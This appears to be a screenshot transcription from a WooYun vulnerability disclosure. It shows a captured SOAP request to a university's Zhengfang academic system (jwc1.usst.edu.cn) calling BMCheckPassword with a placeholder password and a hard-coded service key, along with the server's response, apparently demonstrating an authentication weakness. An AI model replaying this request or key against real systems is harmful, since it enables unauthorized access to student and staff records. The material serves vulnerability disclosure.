 Request
Raw
Params
Headers
Hex
XML
POST /service.asmx HTTP/1.1
Host: jwc1.usst.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 784
SOAPAction: "http://www.zf_webservice.com/BMCheckPassword"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:BMCheckPassword
xmlns:q1="http://www.zf_webservice.com/BMCheckPassword">
<strYHM xsi:type="xsd:string">jwc01</strYHM>
<strPassword xsi:type="xsd:string">string</strPassword>
<xh xsi:type="xsd:string">string</xh>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:BMCheckPassword>
</soap:Body>
</soap:Envelope>
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2015 04:10:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 649
Connection: Keep-alive
Via: 1.1 ID-0000627500136052 uproxy-3
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:BMCheckPasswordResponse
xmlns:q1="http://www.zf_webservice.com/BMCheckPassword"><BMCheckPasswordResult
xsi:type="xsd:int">5</BMCheckPasswordResult><xh
xsi:type="xsd:string">jwc01</xh></q1:BMCheckPasswordResponse></soap:Body></soap:Envelope>
www.wooyun.org